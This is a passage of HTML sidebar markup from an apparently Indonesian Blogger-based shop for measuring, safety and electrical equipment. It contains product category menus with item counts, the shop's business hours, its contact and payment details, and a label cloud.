<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>330</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>302</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>560</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>240</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>149</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>669</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>632</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>101</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>215</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1242</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
